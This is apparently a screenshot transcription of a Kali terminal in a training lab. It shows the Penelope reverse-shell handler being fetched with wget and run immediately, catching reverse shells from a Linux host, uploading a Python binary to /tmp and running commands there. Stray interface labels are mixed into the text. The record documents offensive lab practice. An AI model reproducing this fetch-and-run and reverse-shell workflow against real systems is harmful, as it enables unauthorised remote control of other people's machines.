 Downloads : python3 — Konsole
New Tab Split View Copy Paste Find...
ferdek : zsh Downloads : python3
(kali㉿kali-THM)-[~/Downloads]
$ wget -q https://raw.githubusercontent.com/brightio/penelope/refs/heads/main/penelope.py && python3 penelope.py
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 192.168.1.15
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => f5ca185e9451 192.168.1.2 Linux-x86_64 👤 node(1000) 😍 Session ID <1>
[-] Cannot deploy agent with remote Python. Select an action below:
[+] [New Reverse Shell] => f5ca185e9451 192.168.1.2 Linux-x86_64 👤 node(1000) 😍 Session ID <2>
1) Upload https://github.com/astral-sh/python-build-standalone/releases/download/20260610/cpython-3.13.14+20260610-x86_64-unknown-linux-musl-install_
only_stripped.tar.gz
Object
2) Upload local Standalone Python binary
3) Specify remote Standalone Python binary path
Value Fixed Expression
4) None of the above
[?] Select action: 1
[•] ⇣ Downloading URL: https://github.com/astral-sh/python-build-standalone/releases/download/20260610/cpython-3.13.14+20260610-x86_64-unknown-linux-mu
sl-install_only_stripped.tar.gz
⤷ •••••••••••••••••••••••••••••• 100% (26.4 MB/26.4 MB) | Elapsed 0:00:00
[•] ⇥ Uploading to /tmp/XXXXmfMcoD
⤷ •••••••••••••••••••••••••••••• 100% (26.2 MB/26.2 MB) | 9.7 MB/s | Elapsed 0:00:02
[+] Uploaded /tmp/XXXXmfMcoD/cpython-3.13.14+20260610-x86_64-unknown-linux-musl-install_only_stripped.tar.gz
[+] ⭐ Agent deployed via /tmp/XXXXmfMcoD/python/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/f5ca185e9451~192.168.1.2-Linux-x86_64/2026_10_18-19_59_01-876-node_1000.log
All Input Fields
/tmp/XXXXmfMcoD $ id
uid=1000(node) gid=1000(node) groups=1000(node),1000(node)
/tmp/XXXXmfMcoD $ ls
python
No properties
/tmp/XXXXmfMcoD $ ls -la
total 0
Add Option
drwx------ 3 node node 20 Oct 18 17:59 .
drwxrwxrwt 1 root root 24 Oct 18 17:59 ..
drwxr-xr-x 6 node node 56 Oct 18 17:59 python